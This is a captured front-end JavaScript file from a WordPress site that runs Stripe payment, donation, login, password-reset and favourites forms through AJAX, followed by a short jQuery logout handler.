								_node.changeSlide(true);
							},4500,thisNode.parentNode);
						});
					}
				}
			}
		}
		sliders[x].init();
	}
}

var paymentModal = document.querySelector('.payment-modal');

if(paymentModal){
	var paymentBtn = paymentModal.parentNode.querySelector('.buy span');
	var paymentForm = paymentModal.querySelector('.row .content form');

	if(paymentBtn){
		paymentBtn.addEventListener('click',function(e){
			e.preventDefault();
			paymentModal.style.display = 'table';
		});
	}

	if(paymentForm){
		var hoursInput = paymentModal.querySelector('fieldset input[name="hours"]');
		var paymentIntent = paymentModal.querySelector('fieldset input[name="payment_intent"]');
		var clientSecret = paymentModal.querySelector('fieldset input[name="client_secret"]');

		paymentForm.addEventListener('submit',function(e){
			e.preventDefault();

			var validation = this.validateForm();

			if(validation){
				hoursInput.setAttribute('readonly',true);
				this.updatePaymentIntent(true);
				this.toggleButton();
			}

			return false;
		});

		paymentForm.validateForm = function(){
			var valid = hoursInput.value && hoursInput.value > 0 ? true : false;
			
			if(valid){
				hoursInput.parentNode.removeAttribute('class');
			}else{
				hoursInput.parentNode.className = 'invalid';
			}

			return valid;
		}

		paymentForm.updatePaymentIntent = function(_payment){
			var form = this;
			console.log("updatePaymentIntent", form);
			var validation = form.validateForm();

			if(validation){
				var formData = new FormData();
        		var xhttp = new XMLHttpRequest();

        		formData.append('action','process_payment_intent');
        		formData.append('hours',hoursInput.value);

        		if(paymentIntent.value){
        			formData.append('payment_intent',paymentIntent.value);
        		}

        		xhttp.onreadystatechange = function(){
		            if(xhttp.readyState == 4){
		                if(xhttp.status === 200){
		                    try{
		                        var response = JSON.parse(xhttp.response)
		                    }catch(e){
		                        var response = xhttp.response; 
		                    }
		                    
		                    if(response.success){
		                    	paymentIntent.value = response.intent;
		                    	clientSecret.value = response.secret;

		                    	if(_payment){
		                    		form.processPayment();
		                    	}
		                    }else{
		                    	alert('There was an error, please contact us! Code Error: 428');
		                    }
		                }else{
		                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
		                }
		            }
		        };

		        xhttp.open(form.getAttribute('method'),form.getAttribute('action'),true);
	        	xhttp.send(formData);
			}
		}

		paymentForm.processPayment = function(){
			var form = this;
			var cardholderName = form.querySelector('input[name="first_name"]').value;
			var cardholderSurName = form.querySelector('input[name="last_name"]').value;
			var cardholderEmail = form.querySelector('input[name="email"]').value;

			stripe.handleCardPayment(
			    clientSecret.value, cardElement, {
			      	payment_method_data: {
			        	billing_details: {
			        		name: cardholderName + ' ' + cardholderSurName,
			        		email: cardholderEmail
			        	}
			      	}
			    }
			).then(function(result){
			    if(result.paymentIntent){
			    	paymentIntent.value = result.paymentIntent.id;
			    	
			    	var formData = new FormData(form);
	        		var xhttp = new XMLHttpRequest();

	        		xhttp.onreadystatechange = function(){
			            if(xhttp.readyState == 4){
			                if(xhttp.status === 200){
			                    try{
			                        var response = JSON.parse(xhttp.response)
			                    }catch(e){
			                        var response = xhttp.response; 
			                    }
			                    
			                    var message = response.success ? 'You have successfully purchased ' + form.querySelector('input[name="hours"]').value + ' hours' : response.error;

			                    alert(message);

			                    if(response.success){
			                    	location.reload();
			                    }
			                }else{
			                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
			                }
			            }
			        };

			        xhttp.open(form.getAttribute('method'),form.getAttribute('action'),true);
		        	xhttp.send(formData);

			    }else{
			    	var error = result.error && result.error.message ? result.error.message : 'There was an error, please try again or contact us! Error Code: 490';
			    	
			    	setTimeout(function(){
		    			paymentForm.alertNotice(error);
		    		},250);

			    	form.toggleButton();
			    }
			});
		}

		paymentForm.toggleButton = function(){
			var formBtn = this.querySelector('button');
			var isDisabled = formBtn.getAttribute('disabled');

			if(!isDisabled){
				formBtn.setAttribute('disabled',true);
				formBtn.innerText = 'Please wait...';
			}else{
				formBtn.removeAttribute('disabled');
				formBtn.innerText = 'Buy';
			}
		}

		paymentForm.alertNotice = function(_message){
			if(_message){
				alert(_message);
			}
		}

		paymentForm.updatePaymentIntent();
	}
}

var sections = document.querySelectorAll('.page-template-account .section .section-title');
var totalSections = sections.length;

if(totalSections){
	for(var x=0;x<totalSections;x++){
		sections[x].addEventListener('click',function(){
			this.parentNode.className = this.parentNode.className.indexOf('open') === -1 ? this.parentNode.className + ' open' : this.parentNode.className.replace(' open','');
		});
	}
}

var accountPage = document.querySelector('.page-template-account');
if(accountPage){
	var negativehours = accountPage.querySelectorAll('#summary .section-content .summary-items ul li ul li.red');
	var totalNegativeHours = negativehours.length;
	
	if(totalNegativeHours){
		var start = totalNegativeHours - 1;
		
		for(var x=start;x>=0;x--){
			var negative = parseFloat(negativehours[x].innerText);
			var nextSection = negativehours[x].parentNode.parentNode.parentNode.previousElementSibling;

			if(nextSection){
				updateHours(nextSection,negative);
			}

		}
	}
}

function closeVideo(){
	bodyTag.className = bodyTag.className.replace(' display-modal','');
	modal.className = modal.className.replace('video','');
	modal.lastElementChild.lastElementChild.innerHTML = '';

	setCookie('video',1,365);
}

function updateHours(_node,_hours){
	var nextSectionTotal = _node.lastElementChild.lastElementChild.lastElementChild;
	var newTotal = parseFloat(nextSectionTotal.innerText) + _hours;

	nextSectionTotal.innerText = newTotal;

	if(newTotal < 0){
		nextSectionTotal.className = 'red';

		var nextSection = _node.previousElementSibling;

		if(nextSection){
			if(nextSection.localName === 'hr'){
				nextSection = nextSection.previousElementSibling;
			}

			updateHours(nextSection,newTotal)
		}
	}
}

function showModalSpinner(){
	bodyTag.className = bodyTag.className.indexOf('display-modal') === -1 ? bodyTag.className + ' display-modal' : bodyTag.className.replace(' display-modal','');
	var icon = document.createElement('i');		
	modal.className += ' loading';
	icon.className = 'fas fa-spinner fa-pulse';
	modal.lastElementChild.lastElementChild.appendChild(icon);
}


function addFavourite(_id){
	var xhttp = new XMLHttpRequest();

	xhttp.onreadystatechange = function(){
		if(xhttp.readyState == 4){
			if(xhttp.status === 200){
				try{
			    	var response = JSON.parse(xhttp.response)
				}catch(e){
			   		var response = xhttp.response; 
			    }
			    
				location.reload();
			}else{
				throw 'invalid HTTP request: ' + xhttp.status + ' response';
			}
		}
	};
									  
	xhttp.open('POST',actionUrl,true);
	xhttp.setRequestHeader('Content-type','application/x-www-form-urlencoded');
	xhttp.send(encodeURI('action=process_add_to_favourites&id='+_id));
}

function clearModal(_modal){
	var bodyTag = document.querySelector('body');
	var modelContent = _modal.lastElementChild.lastElementChild;
		
	_modal.className = 'modal';
	bodyTag.className = bodyTag.className.replace(' display-modal','');

	while(modelContent.lastElementChild){
		modelContent.removeChild(modelContent.lastElementChild);
	}
}

function generateUrlParams(){
	var urlParams = [];
	var urlParamsString = null;
	var keys = [];

	if(totalSelects){
		for(var x=0;x<totalSelects;x++){
			if(filterSelects[x].checked){
				var name = filterSelects[x].getAttribute('name');

				if(!urlParams[name]){
					urlParams[name] = filterSelects[x].value;
					keys.push(name);
				}else{
					urlParams[name] += ',' + filterSelects[x].value;
				}
			}
		}
	}

	var totalKeys = keys.length;

	if(totalKeys){
		for(var x=0;x<totalKeys;x++){
			var key = keys[x];

			if(!urlParamsString){
				urlParamsString = key + '=' + urlParams[key];
			}else{
				urlParamsString += '&' + key + '=' + urlParams[key];
			}
		}
	}

	document.location.href = urlParamsString ? url + '?' + urlParamsString : url;
}

function logout(_form){	
	var formBtn = _form.querySelector('button');
	var formData = new FormData(_form);
	var xhttp = new XMLHttpRequest();

	formBtn.innerText = 'Please wait...';

	xhttp.onreadystatechange = function(){
		if(xhttp.readyState == 4){
			if(xhttp.status === 200){
				try{
			    	var response = JSON.parse(xhttp.response)
				}catch(e){
			   		var response = xhttp.response; 
			    }

				location.reload();
			}else{
				throw 'invalid HTTP request: ' + xhttp.status + ' response';
			}
		}
	};
									  
	xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
	xhttp.send(formData);

	return false
}

/**
 * Method process register form submit.
 * @param _form
 * @param _id
 * @returns {boolean}
 * @updated 1.0.1
 */
function login_signup(_form,_id){
	var isSignup = _form.getAttribute('name') === 'signup';
	var formValidation = validateForm(_form);
	
	if(formValidation){
		var processForm = true;

		if(isSignup){
			var passwords = _form.querySelectorAll('input[type="password"]');
			var totalPasswords = passwords.length;

			if(totalPasswords === 2 && passwords[0].value !== passwords[1].value){
				processForm = false;
				alert('Passwords must match!');
			}
		}

		if(processForm){
			var formBtn = _form.querySelector('button');
			var btnText = formBtn.innerText;
			var formData = new FormData(_form);
			var xhttp = new XMLHttpRequest();

			formBtn.innerText = 'Please wait...';

			xhttp.onreadystatechange = function(){
				if(xhttp.readyState === 4){
					if(xhttp.status === 200){
						let response = JSON.parse(xhttp.response);
						if(response.success){
							if(_id){
								addFavourite(_id);
							}else{
								location.reload();
							}
						}else{
							formBtn.innerText = btnText;
							alert(response.error);
						}
					}else{
						throw 'invalid HTTP request: ' + xhttp.status + ' response';
					}
				}
			};
											  
			xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
			xhttp.send(formData);
		}
	}

	return false
}

function forgotPasswordModal(_this,_action){
	bodyTag.className = bodyTag.className.indexOf('display-modal') === -1 ? bodyTag.className + ' display-modal' : bodyTag.className.replace(' display-modal','');
	modal.className = modal.className.replace(' loading','') + ' forgot-form';
	modal.lastElementChild.lastElementChild.innerHTML = '<p>Please enter your email address and we will send you a temporary password</p><form action="'+_action+'" method="POST" onsubmit="return forgotPassword(this)" novalidate><fieldset><input name="email" type="email" placeholder="*Email Address" required /></fieldset><fieldset><button>Submit</button><input name="action" type="hidden" value="process_forgot_password" /></fieldset></form>';

	return false;
}

function forgotPassword(_form){
	var formValidation = validateForm(_form);
	
	if(formValidation){
		var formBtn = _form.querySelector('button');
		var btnText = formBtn.innerText;
		var formData = new FormData(_form);
		var xhttp = new XMLHttpRequest();

		formBtn.innerText = 'Please wait...';

		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4){
				if(xhttp.status === 200){
					try{
				    	var response = JSON.parse(xhttp.response)
					}catch(e){
				   		var response = xhttp.response; 
				    }

				    var paragraph = document.createElement('p');

				    paragraph.innerText = 'If there as an account associated with the email address, you will be emailed a new reset password link.';
					formBtn.innerText = 'Thank you!';
					formBtn.disabled = true;
					formBtn.parentNode.insertBefore(paragraph,formBtn);
				}else{
					throw 'invalid HTTP request: ' + xhttp.status + ' response';
				}
			}
		};
										  
		xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
		xhttp.send(formData);
	}

	return false;
}

function resetPassword(_form){
	var formValidation = validateForm(_form);
	
	if(formValidation){
		var passwordFields = _form.querySelectorAll('input[type="password"]');
		var totalPasswordFields = passwordFields.length;
		var postForm = true;

		if(totalPasswordFields === 2 && passwordFields[0].value !== passwordFields[1].value){
			postForm = false;
			alert('Password do not match, please try again!');
		}

		if(postForm){
			var formData = new FormData(_form);
			var xhttp = new XMLHttpRequest();

			xhttp.onreadystatechange = function(){
				if(xhttp.readyState == 4){
					if(xhttp.status === 200){
						try{
					    	var response = JSON.parse(xhttp.response)
						}catch(e){
					   		var response = xhttp.response; 
					    }
					    
					    if(response.success){
					    	var btn = _form.querySelector('button');

					    	btn.innerText = 'Thank you!';
					    	btn.disabled = true;
					    	alert('Password has been reset!');
					    }else{
					    	var error = response.error ? response.error : 'There was an error, please contact us! Error Code: 824';
					    	alert(error);
					    }
					}else{
						throw 'invalid HTTP request: ' + xhttp.status + ' response';
					}
				}
			};
											  
			xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
			xhttp.send(formData);
		}
	}

	return false;
}

function setPrice(_node){
	var totalHours = parseInt(_node.value);
	var totalPrice = 0;

	if(!totalHours){
		totalHours = 0;
	}

	if(totalHours > 0){
		totalPrice += totalHours > 5 ? 90 * 5 : 90 * totalHours;
	}	
	
	if(totalHours > 5){
		totalPrice += totalHours > 10 ? 85 * 5 : 85 * (totalHours - 5);
	}
	
	if(totalHours > 10){
		totalPrice += 75 * (totalHours - 10);
	}
	
	var formattedPrice = totalPrice.toFixed(2);
	var response = totalHours ? {'hours':totalHours,'total':formattedPrice} : null;

	_node.parentNode.parentNode.lastElementChild.firstElementChild.firstElementChild.innerText = formattedPrice;
	_node.parentNode.parentNode.lastElementChild.lastElementChild.value = formattedPrice;

	return response;
}

function deleteFavourite(_id){
	bodyTag.className = bodyTag.className.indexOf('display-modal') === -1 ? bodyTag.className + ' display-modal' : bodyTag.className.replace(' display-modal','');

	var icon = document.createElement('i');
	
	modal.className += ' loading';
	icon.className = 'fas fa-spinner fa-pulse';
	modal.lastElementChild.lastElementChild.appendChild(icon);
	
	addFavourite(_id);
}

function submitIndividualForm(_form){
	var formValidate = validateForm(_form);

	if(formValidate){
		var contribution = _form.querySelector('input[name="contribution"]:checked');

		if(contribution){
			var contributionAmount = contribution.value == 0 ? _form.querySelector('input[name="donation_amount"]').value : contribution.value;
			var btn = _form.querySelector('button');

			btn.disabled = true;
			btn.innerText = 'Please wait...';

			if(contributionAmount){
				var creditCardPayment = _form.querySelector('select[name="donate_cc"]');

				if(creditCardPayment.value == 1){
					var cardholderName = _form.querySelector('input[name="cc_name"]').value;
					var cardholderEmail = _form.querySelector('input[name="email"]').value;
					var clientSecret = _form.querySelector('#stripe-form').getAttribute('data-secret');

					if(!cardholderName){
						cardholderName = _form.querySelector('input[name="contact_name"]').value;
					}

					stripe.handleCardPayment(
					    clientSecret, cardElement, {
					      	payment_method_data: {
					        	billing_details: {
					        		name: cardholderName,
					        		email: cardholderEmail
					        	}
					      	}
					    }
					).then(function(result){
					    if(result.paymentIntent){
					    	var paymentIntent = document.createElement('input');    	

			        		paymentIntent.setAttribute('name','payment_intent');
			        		paymentIntent.setAttribute('type','hidden');
			        		paymentIntent.value = result.paymentIntent.id;
			        		_form.appendChild(paymentIntent);

			        		var formData = new FormData(_form);
			        		var xhttp = new XMLHttpRequest();

			        		xhttp.onreadystatechange = function(){
					            if(xhttp.readyState == 4){
					                if(xhttp.status === 200){
					                    try{
					                        var response = JSON.parse(xhttp.response)
					                    }catch(e){
					                        var response = xhttp.response; 
					                    }
					                    
					                    if(response.success){
					                    	var btn = _form.querySelector('button');

					                    	btn.innerText = 'Thank you';
					                    	btn.disabled = true;
					                    }else{
					                    	var error = response.error ? response.error : 'There was an error, please contact us! Error Code: 943';

					                    	btn.innerText = 'Submit';
					                    	btn.removeAttribute('disabled');
					                    	alert(error);
					                    }
					                }else{
					                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
					                }
					            }
					        };

					        xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
				        	xhttp.send(formData);
					    }else{
					    	var error = result.error && result.error.message ? result.error.message : 'There was an error, please try again or contact us! Error Code: 959';

					    	btn.removeAttribute('disabled');
							btn.innerText = 'Submit';
					    	
					    	setTimeout(function(){
				    			alert(error);
				    		},250);
					    }
					});
				}else{
					var formData = new FormData(_form);
	        		var xhttp = new XMLHttpRequest();

	        		xhttp.onreadystatechange = function(){
			            if(xhttp.readyState == 4){
			                if(xhttp.status === 200){
			                    try{
			                        var response = JSON.parse(xhttp.response)
			                    }catch(e){
			                        var response = xhttp.response; 
			                    }
			                    
			                    if(response.success){
			                    	var btn = _form.querySelector('button');

			                    	btn.innerText = 'Thank you';
			                    	btn.disabled = true;
			                    }else{
			                    	var error = response.error ? response.error : 'There was an error, please contact us! Error Code: 988';

			                    	btn.innerText = 'Submit';
					                btn.removeAttribute('disabled');
			                    	alert(error);
			                    }
			                }else{
			                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
			                }
			            }
			        };

			        xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
		        	xhttp.send(formData);
				}
			}else{
				alert('Please enter a contribution amount!');
			}
		}else{
			alert('Please select a contribution amount!');
		}
	}

	return false;
}

function updateContribution(_node){
	var valid = _node.validity.valid;

	if(valid){
		var form = _node.parentNode.parentNode;
		var email = form.querySelector('input[name="email"]');
		var secret = form.querySelector('input[name="secret"]');
		var formData = new FormData();
		var xhttp = new XMLHttpRequest();

		formData.append('action','business_donation');
		formData.append('amount',_node.value);

		if(secret.value !== ''){
			formData.append('payment_intent',secret.value);
		}

		if(email.value){
			formData.append('email',email.value);
		}

		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4){
				if(xhttp.status === 200){
					try{
				    	var response = JSON.parse(xhttp.response)
					}catch(e){
				   		var response = xhttp.response; 
				    }

				    if(response.success){
				    	secret.value = response.intent;
				    	secret.nextElementSibling.setAttribute('data-secret',response.secret);
				    }
				}else{
					throw 'invalid HTTP request: ' + xhttp.status + ' response';
				}
			}
		};
										  
		xhttp.open(form.getAttribute('method'),form.getAttribute('action'),true);
		xhttp.send(formData);
	}else{

	}
}

function updateDonateAmount(_node){
	//_node.parentNode.nextElementSibling.style.display = _node.checked && _node.getAttribute('id') === 'amount-7' ? 'block' : 'none';

	if(parseInt(_node.value) > 0){
		var form = _node.parentNode.parentNode;
		var formData = new FormData();
		var xhttp = new XMLHttpRequest();

		formData.append('action','business_donation');
		formData.append('amount',_node.value);

		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4){
				if(xhttp.status === 200){
					try{
				    	var response = JSON.parse(xhttp.response)
					}catch(e){
				   		var response = xhttp.response; 
				    }
				}else{
					throw 'invalid HTTP request: ' + xhttp.status + ' response';
				}
			}
		};
										  
		xhttp.open(form.getAttribute('method'),form.getAttribute('action'),true);
		xhttp.send(formData);
	}
}

function submitDonateForm(_form){
	var formValidate = validateForm(_form);

	if(formValidate){
		var donateAmount = _form.querySelector('input[name="amount"]:checked');

		if(donateAmount && donateAmount.value != 0 ){
			var submitBtn = _form.querySelector('button');

			if(submitBtn){
				//submitBtn.innerText = 'Please wait...';
				submitBtn.disabled = true;
			}

			var cardholderName = _form.querySelector('input[name="name"]').value;
			var cardholderEmail = _form.querySelector('input[name="email"]').value;
			var clientSecret = _form.querySelector('#stripe-form').getAttribute('data-secret');

			if(clientSecret){
				stripe.handleCardPayment(
				    clientSecret, cardElement, {
				      	payment_method_data: {
				        	billing_details: {
				        		name: cardholderName,
				        		email: cardholderEmail
				        	}
				      	}
				    }
				).then(function(result){
				    if(result.paymentIntent){
				    	var paymentIntent = document.createElement('input');    	

		        		paymentIntent.setAttribute('name','payment_intent');
		        		paymentIntent.setAttribute('type','hidden');
		        		paymentIntent.value = result.paymentIntent.id;
		        		_form.appendChild(paymentIntent);

		        		var formData = new FormData(_form);
		        		var xhttp = new XMLHttpRequest();

		        		xhttp.onreadystatechange = function(){
				            if(xhttp.readyState == 4){
				                if(xhttp.status === 200){
				                    try{
				                        var response = JSON.parse(xhttp.response)
				                    }catch(e){
				                        var response = xhttp.response; 
				                    }
				                    
				                    if(response.success){
				                    	var btn = _form.querySelector('button');

				                    	btn.classList.add('thank-you');
				                    	btn.disabled = true;
				                    }else{
				                    	var error = response.error ? response.error : 'There was an error, please contact us! Error Code: 1147';

				                    	btn.innerText = 'Submit';
				                    	btn.removeAttribute('disabled');
				                    	alert(error);
				                    }
				                }else{
				                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
				                }
				            }
				        };

				        xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
			        	xhttp.send(formData);
				    }else{
				    	var error = result.error && result.error.message ? result.error.message : 'There was an error, please try again or contact us! Error Code: 1163';
						
						submitBtn.removeAttribute('disabled');				    	
				    	setTimeout(function(){
			    			alert(error);

			    		},250);
				    }
				});
			}else{
				var amount = donateAmount.value != 0 ? parseInt(donateAmount.value) : parseInt(donateCustom.value);

				if(amount > 0){
					var formData = new FormData();
					var xhttp = new XMLHttpRequest();

					formData.append('action','business_donation');
					formData.append('amount',amount);

					xhttp.onreadystatechange = function(){
						if(xhttp.readyState == 4){
							if(xhttp.status === 200){
								try{
							    	var response = JSON.parse(xhttp.response)
								}catch(e){
							   		var response = xhttp.response; 
							    }
							    
							    if(response.success){
							    	_form.querySelector('#stripe-form').setAttribute('data-secret',response.secret);
							    	submitDonateForm(_form)
							    }
							}else{
								throw 'invalid HTTP request: ' + xhttp.status + ' response';
							}
						}
					};
													  
					xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
					xhttp.send(formData);
				}
			}
		}else{
			alert('Please enter custom amount!');
		}
	}

	return false;
}

function submitBusinessForm(_form){
	var formValidate = validateForm(_form);

	if(formValidate){
		var submitBtn = _form.querySelector('button');

		if(submitBtn){
			submitBtn.innerText = 'Please wait...';
			submitBtn.disabled = true;
		}

		var formData = new FormData(_form);
		var xhttp = new XMLHttpRequest();

		xhttp.onreadystatechange = function(){
            if(xhttp.readyState == 4){
                if(xhttp.status === 200){
                    try{
                        var response = JSON.parse(xhttp.response)
                    }catch(e){
                        var response = xhttp.response; 
                    }
                    
                    if(response.success){
                    	var btn = _form.querySelector('button');

                    	btn.innerText = 'Thank you';
                    	btn.disabled = true;
                    }else{
                    	var error = response.error ? response.error : 'There was an error, please contact us! Error Code: 1239';

                    	btn.innerText = 'Submit';
		                btn.removeAttribute('disabled');
                    	alert(error);
                    }
                }else{
                    throw 'invalid HTTP request: ' + xhttp.status + ' response';
                }
            }
        };

        xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
    	xhttp.send(formData);
	}

	return false;
}

function submitForm(_form){
	var formValidate = validateForm(_form);

	if(formValidate){
		var formBtn = _form.querySelector('button');
		var btnText = formBtn.innerText;
		var formData = new FormData(_form);
		var xhttp = new XMLHttpRequest();

		formBtn.innerText = 'Please wait...';
		formBtn.disabled = true;

		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4){
				if(xhttp.status === 200){
					try{
				    	var response = JSON.parse(xhttp.response)
					}catch(e){
				   		var response = xhttp.response; 
				    }

				    var msg = response.error ? response.error : 'Updated Successfully!';

				    formBtn.innerText = btnText;
				    formBtn.removeAttribute('disabled');

				    if(response.success){
				    	var confirmMsg = _form.querySelector('input[name="confirm_msg"]');

				    	if(confirmMsg){
				    		formBtn.innerText = 'Thank you!';
				    		formBtn.disabled = true;
				    		alert(confirmMsg.value);
				    	}else{
				    		location.reload();
				    	}
				    }else{
				    	alert(msg);
				    }
				}else{
					throw 'invalid HTTP request: ' + xhttp.status + ' response';
				}
			}
		};
										  
		xhttp.open(_form.getAttribute('method'),_form.getAttribute('action'),true);
		xhttp.send(formData);
	}

	return false;
}

function updateAmount(_node){
	var valid = _node.validity.valid;

	if(valid){
		var form = _node.parentNode.parentNode;
		var email = form.querySelector('input[name="email"]');
		var formData = new FormData();
		var xhttp = new XMLHttpRequest();

		formData.append('action','business_donation');
		formData.append('amount',_node.value);

		if(_node.nextElementSibling.value !== ''){
			formData.append('payment_intent',_node.nextElementSibling.value);
		}

		if(email){
			formData.append('email',email.value);
		}

		xhttp.onreadystatechange = function(){
			if(xhttp.readyState == 4){
				if(xhttp.status === 200){
					try{
				    	var response = JSON.parse(xhttp.response)
					}catch(e){
				   		var response = xhttp.response; 
				    }

				    if(response.success){
				    	_node.nextElementSibling.nextElementSibling.value = response.intent;
				    	_node.nextElementSibling.nextElementSibling.nextElementSibling.setAttribute('data-secret',response.secret);
				    }
				}else{
					throw 'invalid HTTP request: ' + xhttp.status + ' response';
				}
			}
		};
										  
		xhttp.open(form.getAttribute('method'),form.getAttribute('action'),true);
		xhttp.send(formData);
	}else{

	}
}

function validateForm(_form){
    var fields = _form.querySelectorAll('input[type="text"], input[type="number"], input[type="checkbox"], input[type="radio"], input[type="password"], input[type="email"], select, textarea');
    var totalFields = fields.length;
    var validForm = true;

    if(totalFields){
        for(var x=0;x<totalFields;x++){
        	var valid = fields[x].validity.valid;
			
			fields[x].className = valid ? '' : 'invalid';

			if(!valid && validForm){
            	fields[x].focus();
                validForm = !validForm;
            }
        }
    }

    return validForm
}

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function trackLink(_node){
	var url = _node.getAttribute('href');
	
	if(url){
		ga('send','event','outbound','click',url);
	}
}

function getCookie(_name) {
    var name = _name + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var cookies = decodedCookie.split(';');
    var totalCookies = cookies.length;
    
    for(var i=0;i <totalCookies;i++){
        var cookie = cookies[i];
        
        while(cookie.charAt(0) == ' ') {
            cookie = cookie.substring(1);
        }
    
        if(cookie.indexOf(name) == 0) {
            return cookie.substring(name.length,cookie.length);
        }
    }
    
    return '';
}

/* Toggles the drop down menus for funding, opportunities, and programs page */

function toggle(divName) {

  var div;
  var parentDiv = document.getElementById(divName);
  var childDivs = parentDiv.getElementsByClassName('column');

  for (i = 0; i < childDivs.length; i++ ) {

    div = childDivs[i];
    div.style.display = div.style.display == 'inline-block' ? 'none' : 'inline-block';
    
  }

  parentDiv.getElementsByClassName("fas")[0].className = div.style.display == 'inline-block' ? 'fas fa-angle-up' : 'fas fa-angle-down';

}

--- FILE ---
content_type: application/x-javascript
request_url: https://building-u.com/wp-content/themes/oceanwp/assets/js/building-u.js?v=1763223871&ver=1.5.27
body_size: -163
content:
jQuery(document).ready(($) => {
    $("#btn-logout").on('click', (e) => {
        e.preventDefault();
        $.ajax({
            type: 'POST',
            url: common_ajax.ajax_url,
            data: {
                'action': 'process_logout', //calls wp_ajax_process_logout
                'ajaxsecurity': common_ajax.logout_nonce
            },
            success: function(r){
                // redirect to home_url
                window.location = common_ajax.home_url;
            }
        });
    });
});